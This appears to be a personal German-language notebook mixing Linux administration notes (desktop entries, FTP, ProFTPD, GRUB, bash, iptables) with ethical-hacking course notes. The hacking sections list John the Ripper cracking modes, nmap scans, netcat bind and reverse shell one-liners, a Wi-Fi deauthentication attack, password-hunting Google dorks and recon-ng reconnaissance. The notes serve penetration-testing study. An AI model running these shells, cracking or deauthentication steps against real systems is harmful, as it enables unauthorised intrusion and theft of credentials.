Categories=Utility; # Kategorien für das Menü
- Hier ist eine kurze Erklärung zu den Feldern:
- Type=Application: Gibt an, dass es sich um eine Anwendung handelt.
- Name: Der angezeigte Name der Verknüpfung.
- Comment: Ein kurzer Kommentar/Beschreibung.
- Exec: Der Pfad zu deinem Skript.
- Icon: Optional, Pfad zu einem Icon.
- Terminal: Wenn true, wird das Skript in einem Terminal ausgeführt.
- Categories: In welche Kategorien das Menüelement eingegliedert werden soll.
3. Verknüpfung speichern und ausführbar machen:
- Speichere die Datei und schließe den Editor.
- Mach die .desktop-Datei ausführbar:
bash
```bash
chmod +x ~/Desktop/deinSkriptName.desktop
```
4. Überprüfen:
- Du solltest nun eine Verknüpfung auf deinem Desktop sehen. Klicke darauf, um das Skript zu starten. Wenn das Skript ein Terminal benötigt, stelle sicher, dass Terminal=true gesetzt ist.
Hinweis: Manchmal kann es sein, dass .desktop-Dateien nicht direkt ausgeführt werden können, wenn sie nicht von einem vertrauenswürdigen Ort kommen. In diesem Fall könntest du die Datei in /usr/share/applications oder ~/.local/share/applications speichern und dann von dort aus aufrufen.
Dieser Ansatz sollte dir helfen, in Debian eine Desktop-Verknüpfung für dein Skript zu erstellen.
Gnome Desktop
Desktop-Datei erstellen: Erstelle eine .desktop-Datei im Verzeichnis
~/.local/share/applications/. Beispiel:
nano ~/.local/share/applications/meineapp.desktopInhalt der .desktop-Datei:
[Desktop Entry]
Name=MeineApp
Exec=/pfad/zur/appimage
Icon=/pfad/zum/icon.png
Type=Application
Categories=Utility;Speichern und schließen: Speichere die Datei und schließe den Editor.
Aktualisieren: Führe update-desktop-database ~/.local/share/applications/ aus, um die Änderungen zu aktualisieren.
In Debian erstellen Sie einen Startmenü-Eintrag durch Anlegen einer .desktop-Datei im Verzeichnis ~/.local/share/applications für benutzerspezifische Einträge oder /usr/share/applications für systemweite.
Erstellen der Datei
Öffnen Sie einen Texteditor wie nano und erstellen Sie eine Datei, z. B. nano ~/.local/share/applications/meineapp.desktop. Fügen Sie diesen Inhalt ein und passen Sie Pfade sowie Namen an:
[Desktop Entry]
Type=Application
Name=Meine App
Comment=Beschreibung der App
Exec=/pfad/zu/der/anwendung
Icon=/pfad/zum/icon.png
Categories=Utility;
Terminal=falseSpeichern Sie die Datei und machen Sie sie ausführbar mit chmod +x ~/.local/share/applications/meineapp.desktop.
Ordner und Kategorien
-
Benutzerlokal: ~/.local/share/applications – priorisiert für Ihren Benutzer, erscheint sofort im Menü.
-
Systemweit: /usr/share/applications – erfordert sudo-Rechte, z. B.
sudo nano /usr/share/applications/meineapp.desktop.
Kategorien wie Utility, Office oder Network sortieren den Eintrag in Menü-Rubriken; siehe freedesktop.org für die vollständige Liste.
Aktualisieren des Menüs
Das Menü lädt die Datei automatisch nach. Bei GNOME oder ähnlichen Umgebungen drücken Sie Alt+F2, geben r ein und Enter, um den Desktop-Shell neu zu laden. Installieren Sie ggf. menulibre mit sudo apt install menulibre für einen grafischen Editor
Ethical Hacking mit Python und Kali Linux
Kali Linux ist DAS Hacker Linux mit allen nötigen Tools um einen vernünftigen Pentest zu machen. Know your Enemy
Nmap
nmap -O ip-adresse # gibt unter anderem das Betriebssystem wieder
nmap -sV ip-adresse # gibt Versionen wieder
Subdomains finden
Subfinder findet alles
docker pull projectdiscovery/subfinder
docker run projectdiscovery/subfinder -d example.com
Metasploit
Burpsuite
Netcat
Social-Engineering Toolkit
Nikto
Scanning von Websiten
John the ripper
Filtermasken erstellen
Zun‰chst muss man aus einer Datei, die mit einem Passwort gesch¸tzt ist, den Hashwert herausbekommen. Das funktioniert mit
zip2john verschluesselt.zip > hast.txt f¸r ein Zip File
pdf2john verschluesselt.pdf > hast.txt sollte eigentlich das Passwort einer Zip-Datei herausfinden
Danach wird der Hashwert mit John the Ripper gekrackt:
john hash.txt
pdf2john funktionert nicht
git clone "https://github.com/magnumripper/JohnTheRipper.git" && cd JohnTheRipper/src && ./configure && sudo make -s clean && sudo make -sj4
John Maske
für nur buchstaben und Zahlen
--mask=[A-Za-z0-9] --max-length=6
Cheatsheet
oder als PDF jtr-cheat-sheet.pdf
John Resources
John Installation
Genau Beschreibung der Installation
git clone https://github.com/openwall/john -b bleeding-jumbo /data/tools/john ; cd /data/tools/john/src/ ; ./configure && make -s clean && make -sj4 ; cd ~
John Modes
- Wordlist mode (dictionary attack) -
john --wordlist=<wordlist> <hash> - Mangling rules mode -
john --wordlist=<wordlist> --rules:<rulename> <hash> - Incremental mode -
john --incremental <hash> - External mode -
john --external:<rulename> <hash> - Loopback mode (use .pot files) -
john --loopback <hash> - Mask mode -
john --mask=?1?1?1?1?1?1?1?1 -1=[A-Z] -min-len=8 <hash> - Markov mode -
calc_stat <wordlist> markovstatsjohn -markov:200 -max-len:12 --mkv-stats=markovstats <hash> - Prince mode -
john --prince=<wordlist> <hash>
Refer the link for more examples.
CPU and GPU options
- List opencl devices -
john --list=opencl-devices - List formats supported by opencl -
john --list=formats --format=opencl - Use multiple CPU -
john hashes --wordlist:<wordlist> --rules:<rulename> --dev=2 --fork=4 - Use multiple GPU -
john hashes --format:<openclformat> --wordlist:<wordlist> --rules:<rulename> --dev=0,1 --fork=2
Rules
- Single
- wordlist
- Extra
- Jumbo (Single, wordlist and Extra)
- KoreLogic
- All (Single, wordlist, Extra and KoreLogic)
Incremental modes
- Lower (26 char)
- Alpha (52 char)
- Digits (10 char)
- Alnum (62 char)
New rule
[List.Rules:Tryout]
l [convert to lowercase]
u [convert to uppercase]
c [capitalize]
l r [lowercase and reverse (palindrome)]
l Az"2015" [lowercase and append "2015" at end of word]
l A0"2015" [lowercase and prepend "2015" at end of word]
d [duplicate]
A0"#"Az"#" [append and prepend "#"]
- Display password candidates -
john --wordlist=<wordlist> --stdout --rules:Tryout - Generate password candidates -
john --wordlist=<wordlist> --stdout=8 --rules:Tryout
Other rules
C [lowercase first char, uppercase rest]
t [toggle case of all chars]
TN [toggle case of char in position N]
r [reverse word - test123 -> 321tset]
d [duplicate word - test123 -> test123test123]
f [reflect word - test123 -> test123321tset]
{ [rotate word left - test123 -> est123t]
} [rotate word right - test123 -> 3test12]
$X [append word with X]
^X [prefix word with X]
[ [remove first char]
] [remove last char]
DN [delete char in posision N]
xNM [extract from position N till M chars]
iNX [insert X in place of N and shift rest right]
oNX [overwrite N with X]
S [shift case - test123 -> TEST!@#]
V [lowercase vowels, uppercase consonents - test123 -> TeST123]
R [shift each char right, using keyboard key - test123 -> yrdy234]
L [shift each char left, using keyboard key - test123 -> rwar012]
<N [reject words unless less than length N]
>N [reject words unless greater than length N]
N [truncate to length N]
New charset
john --make-charset=set.char
Create john.conf with character set config.
# Incremental modes
[Incremental:charset]
File = $JOHN/set.char
MinLen = 0
MaxLen = 30
CharCount = 80
john --incremental=charset <hash>
Wordlists
- Sort wordlist -
tr A-Z a-z < <wordlist> | sort -u > <new-wordlist> - Generate wordlist using POT -
cut -d: -f2 john.pot | sort -u > pot.dict - Generate candidate pwd for slow hash -
john --wordlist=<wordlist> --stdout --rules:Jumbo | unique -mem=25 <unique-wordlist>
External mode
- Create complex password list - link
- Generate wordlist according to complexity filter -
./john --wordlist=<wordlist> --stdout --external:<filter> > <filtered-wordlist> - Use adjacent keys on
keyboard-john --external:Keyboard <hash>
Misc Options
Dictionaries
- Generate wordlist from wikipedia -
wget https://raw.githubusercontent.com/zombiesam/wikigen/master/wwg.py ; python wwg.py -u http://pt.wikipedia.org/wiki/Fernando_Pessoa -t 5 -o fernandopessoa -m3 - Aspell dictionary -
apt-get install aspell-esaspell dump dictsaspell -d es dump master | aspell -l es expand | awk 1 RS=" |\n" > aspell.dic
Flatpak installieren
sudo apt install flatpak sudo flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
Flatpak rechte Erweiterung
Um mit Cryptomator auf den USB-Stick in Fedora zugreifen zu können wird es benötigt die Rechte zu erweitern. Dazu folgenden Befehl eingeben:
flatpak override --user [APP_NAME] --filesystem=/run/media/userDen Namen der App kann man herausfinden mit
flatpak list
FTP Im Terminal verwenden
Zum Austausch von Dateien zwischen FTP Server und Linux Rechner im Terminal
FTP Server auf Linux installieren
In this tutorial, I will explain how to use the Linux ftp command on the shell. I will show you how to connect to an FTP server, up- and download files and create directories. While there are many nice desktops FTP clients available, the FTP command is still useful when you work remotely on a server over an SSH session and e.g. want to fetch a backup file from your FTP storage.
FTP
Step 1: Establishing an FTP connection
To connect to the FTP server, we have to type in the terminal window 'ftp' and then the domain name 'domain.com' or IP address of the FTP server.
Examples:
ftp domain.com
ftp 192.168.0.1
ftp user@ftpdomain.com
Note: for this example we used an anonymous server.
Replace the IP and domain in the above examples with the IP address or domain of your FTP server.
{kind=link}
Step 2: Login with User and Password
Most FTP servers logins are password protected, so the server will ask us for a 'username' and a 'password'.
If you connect to a so-called anonymous FTP server, then try to use "anonymous" as username and an empty password:
Name: anonymous
Password:
The terminal will return a message like this:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
When you are logged in successfully.
Step 3: Working with Directories
The commands to list, move and create folders on an FTP server are almost the same as we would use the shell locally on our computer, ls stands for list, cd to change directories, mkdir to create directories...
Listing directories with security settings:
ftp> ls
The server will return:
{kind=link}
Changing Directories:
To change the directory we can type:
ftp> cd directory
The server will return:
Step 4: Downloading files with FTP
Before downloading a file, we should set the local FTP file download directory by using 'lcd' command:
lcd /home/user/yourdirectoryname
If you dont specify the download directory, the file will be downloaded to the current directory where you were at the time you started the FTP session.
Now, we can use the command 'get' command to download a file, the usage is:
get file
The file will be downloaded to the directory previously set with the 'lcd' command.
The server will return the next message:
{kind=link}
To download several files we can use wildcards. In this example, I will download all files with the .xls file extension.
mget *.xls
Step 5: Uploading Files with FTP
We can upload files that are in the local directory where we made the FTP connection.
To upload a file, we can use 'put' command.
put file
When the file that you want to upload is not in the local directory, you can use the absolute path starting with "/" as well:
put /path/file
To upload several files we can use the mput command similar to the mget example from above:
mput *.xls
Step 6: Closing the FTP connection
Once we have done the FTP work, we should close the connection for security reasons. There are three commands that we can use to close the connection:
bye
exit
quit
Any of them will disconnect our PC from the FTP server and will return:
221 Goodbye
SFTP
Sicheres Übertragen
Verbindung herstellen
sftp user@10.1.1.10Ordner übertragen
# Hochladen
put -r Ordnername
# herunterladen
get -r Ordnername FTP Server installieren für Paperless
Kann aber auch für andere Sachen verwendet werden
#### Paperless NGX - Nextcloud - Scanner Workflow ####
## FTP-Server installieren ##
apt-get install proftpd
## config bearbeitren ##
mv /etc/proftpd/proftpd.conf /etc/proftpd/proftpd.conf.old
nano /etc/proftpd/proftpd.conf
######################################### paste ######################################
# /etc/proftpd/proftpd.conf -- This is a basic ProFTPD configuration file.
# To really apply changes, reload proftpd after modifications, if
# it runs in daemon mode. It is not required in inetd/xinetd mode.
#
# Includes DSO modules
Include /etc/proftpd/modules.conf
# Set off to disable IPv6 support which is annoying on IPv4 only boxes.
#UseIPv6 on
# If set on you can experience a longer connection delay in many cases.
#IdentLookups off
ServerName "myserver.com"
# Set to inetd only if you would run proftpd by inetd/xinetd.
# Read README.Debian for more information on proper configuration.
ServerType standalone
DeferWelcome off
MultilineRFC2228 on
DefaultServer on
ShowSymlinks on
TimeoutNoTransfer 600
TimeoutStalled 600
TimeoutIdle 1200
DisplayLogin welcome.msg
DisplayChdir .message true
ListOptions "-l"
DenyFilter \*.*/
# Use this to jail all users in their homes
DefaultRoot ~
# Users require a valid shell listed in /etc/shells to login.
# Use this directive to release that constrain.
# RequireValidShell off
# Port 21 is the standard FTP port.
Port 21
# In some cases you have to specify passive ports range to by-pass
# firewall limitations. Ephemeral ports can be used for that, but
# feel free to use a more narrow range.
# PassivePorts 49152 65534
# If your host was NATted, this option is useful in order to
# allow passive tranfers to work. You have to use your public
# address and opening the passive ports used on your firewall as well.
# MasqueradeAddress 1.2.3.4
# This is useful for masquerading address with dynamic IPs:
# refresh any configured MasqueradeAddress directives every 8 hours
# DynMasqRefresh 28800
# To prevent DoS attacks, set the maximum number of child processes
# to 30. If you need to allow more than 30 concurrent connections
# at once, simply increase this value. Note that this ONLY works
# in standalone mode, in inetd mode you should use an inetd server
# that allows you to limit maximum number of processes per service
# (such as xinetd)
MaxInstances 30
# Set the user and group that the server normally runs at.
User proftpd
Group nogroup
# Umask 022 is a good standard umask to prevent new files and dirs
# (second parm) from being group and world writable.
Umask 022 022
# Normally, we want files to be overwriteable.
AllowOverwrite on
# Uncomment this if you are using NIS or LDAP via NSS to retrieve passwords:
# PersistentPasswd off
# This is required to use both PAM-based authentication and local passwords
# AuthOrder mod_auth_pam.c* mod_auth_unix.c
# Be warned: use of this directive impacts CPU average load!
# Uncomment this if you like to see progress and transfer rate with ftpwho
# in downloads. That is not needed for uploads rates.
#
# UseSendFile off
TransferLog /var/log/proftpd/xferlog
SystemLog /var/log/proftpd/proftpd.log
# Logging onto /var/log/lastlog is enabled but set to off by default
#UseLastlog on
# In order to keep log file dates consistent after chroot, use timezone info
# from /etc/localtime. If this is not set, and proftpd is configured to
# chroot (e.g. DefaultRoot or ), it will use the non-daylight
# savings timezone regardless of whether DST is in effect.
#SetEnv TZ :/etc/localtime
QuotaEngine off
Ratios off
# Delay engine reduces impact of the so-called Timing Attack described in
# http://www.securityfocus.com/bid/11430/discuss
# It is on by default.
DelayEngine on
ControlsEngine off
ControlsMaxClients 2
ControlsLog /var/log/proftpd/controls.log
ControlsInterval 5
ControlsSocket /var/run/proftpd/proftpd.sock
AdminControlsEngine off
#
# Alternative authentication frameworks
#
#Include /etc/proftpd/ldap.conf
#Include /etc/proftpd/sql.conf
#
# This is used for FTPS connections
#
#Include /etc/proftpd/tls.conf
#
# Useful to keep VirtualHost/VirtualRoot directives separated
#
#Include /etc/proftpd/virtuals.conf
# A basic anonymous configuration, no upload directories.
#
# User ftp
# Group nogroup
# # We want clients to be able to login with "anonymous" as well as "ftp"
# UserAlias anonymous ftp
# # Cosmetic changes, all files belongs to ftp user
# DirFakeUser on ftp
# DirFakeGroup on ftp
#
# RequireValidShell off
#
# # Limit the maximum number of anonymous logins
# MaxClients 10
#
# # We want 'welcome.msg' displayed at login, and '.message' displayed
# # in each newly chdired directory.
# DisplayLogin welcome.msg
# DisplayChdir .message
#
# # Limit WRITE everywhere in the anonymous chroot
#
#
# DenyAll
#
#
#
# # Uncomment this if you're brave.
# #
# # # Umask 022 is a good standard umask to prevent new files and dirs
# # # (second parm) from being group and world writable.
# # Umask 022 022
# #
# # DenyAll
# #
# #
# # AllowAll
# #
# #
#
#
# Include other custom configuration files
Include /etc/proftpd/conf.d/
## FTP-Server neu starten ##
systemctl restart proftpd
## Verzeichnisse ##
PDF-Input - /consume
PDF-Output - /media/documents/archiveGnome Desktop anpassen
Benötigte Apps:
Erweiterungen
sudo apt install gnome-shell-extensionsTweaks
sudo apt install gnome-tweaksZu Erweiterungen hinzufügen
Appindicator and KStatusNotifierItem Support
Dash to dock
Dash to panel
Grub Bootloader erweitern
Um einen weiteren Eintrag zu Grub hinzuzufügen geht man wie folgt vor:
Zunächst einen Benutzereintrag hinzufügen:
sudo nano /etc/grub.d/40_customHier ans Ende folgende Zeilen hinzufügen
menuentry "Debian Linux" {
set root=(hd1,2) # Ändere dies entsprechend deiner Partition
linux /vmlinuz root=/dev/nvme0n1p2 # Passe den Pfad zur Kernel-Datei an
initrd /initrd.img # Passe den Pfad zur Initrd-Datei an
}- (hd1,2) bezieht sich auf die Festplatte und Partition die verwendet werden soll
- linux ist die Datei /vmlinz die normalerweise im / Verzeichnis der jeweiligen Partition zu findne ist
- initrd sollte passen.
Danach den Bootloader neu initialisieren
sudo grub-mkconfig -o /boot/grub/grub.cfgKann sein das es bei Debian anders gemacht wird. muss ich testen.
Hacking Akademie
Kali auf deutsch
sudo dpkg-reconfigure localesWichtige Linux-Befehle
mkdir /home/kali/bin |
Den Bin Ordner in Home erstellen |
nano script.sh |
Skript erstenn |
chmod +x script.sh |
Skripte ausführbar machen |
mv |
move oder umbenennen |
cp |
kopieren |
grep "kali" /etc/passwd |
Datei untersuchen |
ip a |
ip-Adresse anzeigen |
netstat -nr |
Routing-Tabelle anzeigen |
netstat -tlpn |
Zeigt an welche ports offen sind Offene Ports |
script.sh
#!/bin/sh
echo "Hallo Welt"Dienste starten, stoppen und prüfen
dienste = deamons
ps -ef Anzeigen von Diensten/etc/init.d Hier sind die Scripte hinterlegt um Dienste zu starten systemctl status apache2 überprüft ob der Dienst läuftSystemctl start apache2 starte den Dienst ss -tlpn Zeigt Ports an, die an Dienste gebunden sind
Defense
IDS Intrusion detection system
Erkennen von Ungewünschten oder unbekannten Datenverkehr
IPS Intrusion Prevention Systeme
Sind inline und schützen das Netzwerk
Tools
Netdiscover
| sudo netdiscover | Private Netzwerke scannen |
| sudo netdiscover -r 10.10.1.0/24 | Zum scannen eines bestimmten Bereichs |
Härten
- Software wird auf dem aktuellen Stand gehalten
- Unsicher Software wird nicht verwendet
- Nicht erforderliche Dienste werden deaktiviert oder deinstalliert
- Aktive Dienste werden in sicheren Umgebungen betrieben
- Nor die notwendigen Konten erhalten Administrator-Privilegien
- Alle nicht benötigten Benutzerkonten werden gelöscht oder deaktiviert
- Berechtigungen und Rechte werden restriktiv gesetzt
Netzwerk
Wireshark
Mitschnittfilter
Um die Dateigröße des Mitschnitts zu redizuieren kann man den Filter anlegen.
| icmp | icmp |
| icmp and host 10.10.30.13 | |
| scr host 192.168.1.254 and tcp port 80 | beschränkt auf source host und port 80 |
Anzeigefilter
| tcp.port == 443 | |
| ip.addr == 192.168.1.1 | |
| not arp and not tls | |
| tcp.flags.reset == set | |
| ip.src == 192.168.1.1 and dns.qry.name == "consent.google.com" |
Hackingtools
Nmap
Die Suche im Netzwerk
nmap -sP -n 10.1.2.0/24 Arp-Scan
Synscan kann eine Firewall umgehen, die den Ping blockiert.
nmap -sS -n 10.1.2.10
sudo nmap -sV -O -T4 172.16.1.4
| nmap -sn 10.10.0.0/27 | Ping-Scan |
| nmap 10.10.0.0/27 | Normaler nmap scan |
| nmap -sS 10.10.1.10 | Half open scan benötigt Root |
| nmap -sU 10.10.1.10 -p 53 | UDP Scan auf port 53 |
| nmap 10.10.1.10 --top-ports 15 | Scannt die 15 häufigsten ports |
| Version und OS Detection |
|
| nmap -sV 10.10.1.10 | V ist die Versionserkennung |
| nmap -O 10.10.1.10 -v | OS Detection |
| nmap -A 10.10.1.10 -v | -A ist die Rundumglückich option |
| NSE | Nmap Skript Engine |
| /usr/share/nmap/scripts | |
| nmap --script-help http-config-backup | Hilfe zum Skript |
| -oN / -oG filename.txt | Ausgabe in einer datei in einem Bestimmten Format |
| nmap -A -oG ausgabe.nmap 10.10.1.10 |
Netcat
nc -v -z 192.168.1.254 80 |
Portscan auf port 80 |
nc -lnvp 4444 |
Listening Port auf Port 4444 eröffnen |
nc 172.16.1.133 4444 |
Zu dem Server mit Listening verbindung aufbauen |
nc -nlvp 4444 > incoming.txt |
Eingang in eine Datei umleiten |
nc -nlvp 4444 > wget |
Dateien übertragen (empfang) |
nc 10.10.0.5 4444 < /usr/share/windows-resources/binaries/wget.exe |
Datei senden |
| tcpdump host 10.10.0.5 | Anzeigen von datenübertragungen |
| nc -nlvp 4444 -e /bin/bash | Die bash an den Port binden. Somit hat man eine Bind schell erstellt |
| Reverse Shell |
|
| nc -nlvp 443 | Beim Angreifer einen Listener erstellen |
| nc 10.10.0.4 443 -e /bin/bash | Baut eine Shell beim angreifer auf (windows -e cmd.exe) |
Vulnerability-Scanner Nessus
Wlan Hacking
iwconfig listet sämtliche Wlan adapter auf.
Mode:
Managed ist der Standard. Will man den Wlan Traffic mitschneiden muss man in den monitor mode wechslen
ifconfig wlan0 down- Deaktiveren der Schnittstelleiwconfig wlan0 mode monitor- Wlan0 auf Monitor Mode umstellen- Sollte der Adapter von einem anderen Gerät verwendet werden kann man mit
airmon-ng check killprüfen # ifconfig wlan0 up- Ativiert die Schnittstelle wieder
WLAN Sniffing
Befindet sich der Wlan-Adapter im Monitor mode kann mit airodump-ng wlan0 die Liste der Verfügbaren Netzwerke angezeigt werden.
Gibst du keine weiteren Parameter an, wird nur das 2,4 GHz Band betrachtet. Ergänzt du den Parameter –band a, so arbeitet airodump-ng auf dem 5 GHz Band.
Im unteren Abschnitt werden identifizierte WLAN-Knoten (Stations) angezeigt. Die Liste zeigt neben der zugeordneten BSSID die MAC-Adresse der Station, die Funksignalstärke und andere Daten.

Im nächsten Schritt möchten wir einen einzelnen Access Point (BSS) mit den darin befindlichen Stationen anzeigen lassen und den Mittschnitt parallel in eine Datei schreiben. Dazu gibst du die BSSID des Senders, den Kanal und eine Ausgabedatei als zusätzliche Parameter mit an:
airodump-ng –bssid <BSSID> –channel <Nr> –write <Datei> wlan0mon
Wie die nachfolgende Abbildung zeigt, werden parallel zur Live-Ansicht im Terminal diverse Dateien mit dem Mitschnitt angelegt.
Deauthentication-Paket senden
Natürlich hilft uns hierbei wieder ein Tool, sodass wir diesen Vorgang nicht manuell durchführen müssen. An dieser Stelle bringen wir aireplay-ng aus der bereits bekannten Aircrack-Suite ins Spiel. Geht es darum, Pakete zu generieren um diese einem WLAN zu injizieren dann ist aireplay-ng das Tool der Wahl. Mit der Option –deauth führen wir einen Deauthentication-Angriff durch. Sie benötigt die Angabe der Anzahl an Paketen, die gesendet werden sollen. Mit -a geben wir die BSSID an und die Option -c legt die MAC-Adresse des Opfers fest.
Wird der Befehl ausgeführt, beginnt aireplay-ng die Deauthentication-Pakete zu senden.

Tor Browser
Die Phasen des Hacking
Reconnaissance (Informationsbeschaffung)
- Passive Discovery:
- Suchmaschinen
- Analyse der Website
- Social Media-Analyse
- Active Discovery
- Port Scanning
- Vulnerability Scanning
- Enumeration
Passive Discovery
- Suchmaschinen
- WHOIS
- DNS-Footprinting
- Website-Analyse
- E-Mail-Footprinting
- Social Media-Analyse
Active Discovery
Netcraft
https://searchdns.netcraft.com/
Wayback Machine
Shodan
Google Suche
allintext:username password filetype:log
In Domains suchen
site:hacking-akademie.de intext:password
Recon-NG
Zunächst Workspace erstellen
workspaces create kfz-liebl.com
Marketplace zum installieren von Modulen
marketplace refresh
marketplace info all alle anschauen lassen
marketplace search verkürzte Form
marketplace search whois
marketplace info recon/domains-contacts/whois-pocs Modul info anzeigen lassen
marketplace install recon/domains-contacts/whois_pocs Modul installieren
moduls load recon/domanis-contacts/whois_pocs Modul akivieren
info Zeigt dann die Informationen zum Modul an
options set SOURCE kfz-liebl.com
run startet das Modul
Interesante Module
discovery/.../Intresting_files
Content Discovery
System Hacking
Linux-Skills
Rechtewerweiterung Privilige-Escalation
file .pwsec - gibt den Dateityp an
man -k passord - Manpages durchsuchen nach einem bestimmten Wort
Dateien Finden
echo $PATH Zeigt an wo befehle gesucht werden
locate password
find /home/nina -name *password* 2>/dev/null
ls -ld /home/nina/daten zeigt das Verzeichnis an
find /home/nina -name password -type f -user max
find /home/max ! -user max Um dateien zu finden die nicht Max gehören
grep password datei1.txt
grep -i password datei1.txt Datei2.txt mit -i ignorieren wir die groß und kleinschreibung
grep -i password ~/* Druchsucht das Homeverzeichnis
grep -i password * .\* Versteckte dateien durchsuchen (ohne backslash, machts sonst kursiv)
grep -ir password Projektdaten/* Projektdaten/.* Rekursiv suchen
Dateimanipulation und -anlayse
cut
cut -f 1 -d ":" Mit cut kann man Ausgaben zerteilen. F gibt dabei das feld an und -d den delimiter
Beispiel: cat /etc/passwd | cat -f 1 -d ":"
Beispiel: cat /etc/passwd | cat -f 1,7 -d ":" | grep -v nologin mit -v kann man sachen ausblenden, die man nicht sehen will
Sort
sort - Sortiert die Ausgabe nach dem Alphabet
Beispiele: sort -r -u Sortierung umkehren mit -r und auf unique mit -u damit werden doppelte Einträge aussortiert
uniq
Zählen von Einträgen
sort log | uniq -c
sed
Streaming-Editor
sed -i "s/bash/zsh" passwd : s = ersetzen, /bash = danach wird gesucht, /zsh = dadurch wird das nachdem gesucht wird ersetzt
sed /^bob:/d passwd löscht die Zeile mit Bob
Shellskripte
Standard Verzeichnis für Skripte ist /home/user/bin
Skripte in dem Verzeichnis können direkt aufgerufen werden, wenn der Ordner in echo $PATH angezeigt wird. Ist dies nicht der Fall, dann kann der in .bashrc oder vergleichbaren Dateien der genutzten Shell hinterlegt werden.
Variablen
#!/bin/bash
#Definition einer Variablen
ALTER=25
# Diese Ausgabe vunktioniert nicht.
echo "Dies ist ihr $ALTERster Geburtstag"
# Diese Ausgabe funktioniert.
echo "Dies ist ihr ${ALTER}ster Geburtstag"
# Einfache Hochkomma ' funktionieren anders als "
# Variablenausgabe
VAR1="Script"
VAR2="ing"
echo $VAR1$VAR2#!/bin/bash
var1="Hallo Welt"
# Variablen dürfen nicht mit einer Zahl beginnen und Außer _ keine Sonderzeichen
# Keine Leerzeichen zwischen Name und = und Wert
# Variable ausgeben
echo $var1
# Variable in Text einbinden
echo "Der Wert der Variablen var1 lautet:" $var1". Mehr nicht" Vordefinierte Variablen
# Die User-ID auslesen
echo "Deine User-ID ist: " $UIDWeitere können über die Man-Page von shell gefunden werden.
IF THEN ELSE
# test
test -d /etc && echo "Verzeichnis" # Prüft ob /etc ein Verzeichnis ist und gibt Verzeichnis aus
test -f /etc && echo "Verzeichnis" || echo "Datei" #Prüft ob /etc eine Datei ist und gibt Datei aus# If in der Shell
if test -d /etc
then
echo "Verzeichnis"
fi
# In einem Script
#!/bin/bash
# Wir testen eine Bedingung
OBJEKT="/etc"
if test -d $OBJEKT
then
echo "Bei $OBJEKT handelt es sich um ein Verzeichnis"
elif test -f $OBJEKT
then
echo "Bei $OBJEKT handelt es sich um eine Datei"
else
echo "Bei $OBJEKT handelt es sich weder um eine Datei noch um ein Verzeichnis"
fiMit [[ ]] kann man Test ersetzen. Ist die gängigere Konvention.
# Root oder nicht root?
if [[ $UID -eq 0 ]]
then
echo "Das Skript wird mit Root-Rechten ausgeführt"
else
echo "Das wird nicht mit Root-Rechten ausgeführt"
fi
# Mehrer Bedingungen
if [[ -d /etc && -e ~/bin/bedingugnen.sh ]] # Testet ob /etc ein Verzeichnis ist und bedingungen.sh existiert.
if [[ -d /etc && ! -e ~/bin/bedingugnen.sh ]] # NICHT mit !Error Handling
# Fehler liefern einen Wert > 0 in der Variablen ?
# Exit Status oder Rückgabewert kann in der Man Page nachgelesen werden.
#!/bin/bash
#Root oder nicht root?
TEST_USER="root"
ACTIVE_USER=$(id -un)
if [[ "$ACTIVE_USER" != "$TEST_USER" ]]; then
echo "Der aufrufende User ist nicht $TEST_USER"
exit 10
fi
echo "Das Skript wurde ordnungsgemäß ausgeführt!"
exit 0
Beispiele
Befehlssubstitution
# Befehle direkt Verwenden
echo $(id - nu) # gibt den User direkt ausWindows Programm in Kali
Network Hacking
Bind Shell
Reverse-Shell
Blueteam
Firewall iptables
Regeln anzeigen: iptables -L mehr Details: iptables -nvL
Regeln anlegen
iptables -A INPUT -p icmp -j DROP |
Hängt mit -A eine neue Regel an. -p gibt das Protokoll wieder. und DROP sagt das die Verbindung unterbunden werden soll |
iptables -A INPUT -s 192.168.1.150 -p tcp --dprot 22 -j DROP |
-s = Source --dport = Destination Port |
iptables -I INPUT -p tcp --dport 80 DROP |
Hängt die Regel vorne dran (Regeln die vorne sind, werden als erstes bearbeitet. Spezifische Regeln müssen immer weiter oben stehen) |
iptables -D INPUT 5 |
Löscht die 5. Regel |
iptables -I INPUT 2 -p tcp --dport 22 -j ACCEPT |
Input auf Position 2 |
Diese Regeln werden nur Temporär erstellt.
Regeln mit einem Skript erstellen
#!/bin/bash
# Regelwerk zurücksetzen
iptables -F
iptables -t nat -F
iptables -t mangle -F
iptables -t raw -F
iptables -X
iptables -P INPUT ACCEPT
iptables -P FORWARD ACCEPT
iptables -P OUTPUT ACCEPT
# Bespielregeln
iptables -A INPUT -p icmp -j DROP
iptables -A INPUT -p tcp --dport 80 -j DROPin Debian bei Start das Skript ausführen
apt install iptables-persistant
iptables-save
iptables-restore
John the Ripper installieren
John the Ripper is usually pre-installed in Kali Linux but if you don’t have it yet, you can follow the steps below to install it on a Linux-based machine.
If you are facing any challenges with Kali Linux, I suggest you go through getting started with Kali Linux article.
